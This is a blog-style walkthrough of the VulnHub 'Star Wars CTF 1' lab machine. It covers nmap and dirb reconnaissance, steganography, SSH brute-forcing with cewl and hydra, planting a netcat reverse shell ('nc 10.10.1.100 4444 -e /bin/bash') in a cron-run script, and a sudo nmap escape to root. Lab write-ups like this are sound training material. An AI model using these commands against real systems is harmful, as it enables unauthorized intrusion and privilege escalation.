

This vulnerable machine is located at https://www.vulnhub.com/entry/star-wars-ctf-1,528/.
What I like to do first is create a directory for this box (mkdir starwars1) & copy over a preset for taking notes.


Once I finish this, I check my IP and the IP of the “Starwars1” machine using sudo arp-scan --localnet. My IP is the one circled at the top, and the box is the other one that is circled. Once I figure out the box’s IP, I then set an IP variable using export IP="10.10.1.125". The set IP variable can always be checked by using echo $IP.
I then nmaped the target using the IP variable I set up to look at what ports are open using sudo nmap -p- -sC -sV $IP --open. “-p-“ is for scanning all ports; “-sC” is for default NSE scripts; “-sV” is for service versions; and “–open” is for filtering for only open ports. It should return that ports 22 (ssh) and 80 (http) are open.

I then went to the website and noticed the two Yoda images. I thought to try steganography on these. I also checked the page source and noticed a possible base64 encoded message. I opened Burp’s decoder and then transferred put this code in and decoded it from base 64. It seemed to give binary, which I spent some time then further (manually) decoding. Although, after decoding, I still believe that I had just wasted my time, I still wrote this down in my notes just incase there was a possibility that this might be used.

I then went to https://stylesuxx.github.io/steganography/, clicked on decode, and then uploaded the images to see if I could gain anymore information. From the yoda png image, I got that the password is “babyYoda123”. I wrote this down in my notes as a possible password.

From here, I decided to to a dirb scan using dirb http://$IP/ -X ,.php,.html,.js,.txt. The “-X ,.php,.html,.js,.txt” searches for any extensions on the webpage. The interesting things it brought up were “/robots.txt”, “/admin”, “/wordpress”, and “/users.js”. I then used Ctrl+C to stop the scan because it began to scan the manual pages.

I looked at the webpages and their page sources next. The “/admin” was a login page, “/wordpress” was just a webpage that said “what makes you think this is a wordpress installation?”, “/users.js” mentons possible users “skywalker” and “han”, and the “/robots.txt” mentions to check “/r2d2”. I visited “/r2d2” and it was a bit strange. I kept this webpage in mind incase something came up in the future.

Since I knew of 2 possible users and a password, I tried to ssh into the server. I first tried ssh skywalker@$IP, and when prompted for a password I used “babyYoda123”. This did not work, so I next tried ssh han@$IP with the same password. This worked!
My first step was to check SUIDs/GUIDs, world writeables, loopback, processes running as root, distribution information, kernel information, and a few other things.

I then checked if han had sudo permissions using sudo -l.

I then used ls -lsa and saw “.secrets”, which I the used cd .secrets && ls -lsa to see that it had “note.txt”. I then used cat note.txt, which when references cewl (a tool that generates password lists). I also used cat .bash_history and noticed that han switches to this user (so “darth” has to be a user) and I wrote down “Darth” as a username in my notes.

I remembered that “/r2d2” portion of the site was a bit strange, so I thought about using it to create a password list. I opened a terminal and then used cewl -w passGen http://$IP/r2d2 (after exporting the IP again in that terminal), which generates a password list from “/r2d2” and saves the password list to a file called passGen.

In this same terminal, I then used hydra -l skywalker -P passGen $IP ssh -t 64, which uses hydra with the login (“-l”) skywalker, the password list (“-P”) that was created using cewl (“passGen”), specifies it is for ssh, and specifies the number of connection parallel (“-t”) to be 64.

This will return that the password (which I wrote down with the user skywalker). I switched back to the terminal that was already ssh’d into the server and used su skywalker with the password I just got. I then tested sudo permissions using sudo -l, but skywalker does not have any.

I then went to skywalker’s home directory and listed the contents using cd ~ && ls -lsa.
I then viewed bash history with cat .bash_history and noticed a “evil.py”. I then looked inside the directory “.secrets” using cd .secrets/ && ls -lsa. This had a note.txt in it that I viewed using cat note.txt. This mentioned Darth, who I already knew about.

I then used cd /home && ls -lsa and noticed that Darth had a home directory that I could view. I then used cd Darth && ls -lsa. After looking around a little bit, I eventually navigated to .secrets and listed the contents using cd .secrets/ && ls -lsa. I noticed a file called “evil.py”.

I viewed the contents of this file using cat evil.py and it mentioned about “every minute”, which made me think it might be automatically running. I figured it was worth a shot. I checked my groups using id and noticed that skywalker is part of the “anakin” group, which means I have write permissions for “evil.py”.

In case this actually worked, I started a listener in a terminal that was not on the server using nc -nvlp 4444”.
I remember using python’s os.system() before, but I used https://www.geeksforgeeks.org/python-os-system-method/ to gain a better understanding of it. In “evil.py” file that was on the server, I used nano evil.py to edit it. I then deleted all of the text and put import os on the first line. I then hit enter, and on the next line I put os.system(“nc 10.10.1.100 4444 -e /bin/bash”). Once this was complete, I then used Ctrl+X and saved the file as the same name.

I then waited (and hoped) that the listening shell would pick up on this. It did!

I first checked id and noticed I am in the group for sudo. I thought about getting a nmap interactive shell, so I looked to see if there was nmap on the system using which nmap. It was and I checked the version of nmap using /usr/bin/nmap -v. I then searched “nmap interactive” on Google and it came up with https://gtfobins.github.io/gtfobins/nmap/. I scrolled down to the “Sudo” portion, and since the version was not the one specified by b, I used the commands in part a. The commands I then typed to get the shell were TF=$(mktemp), echo 'os.execute("/bin/sh")' > $TF, and sudo /usr/bin/nmap --script=$TF.

I then did id, which told me I was root. I then used cd /root && ls -lsa. I noticed there was a “flag.txt” and I used cat flag.txt to get the flag.

This box is now complete!


Leave a comment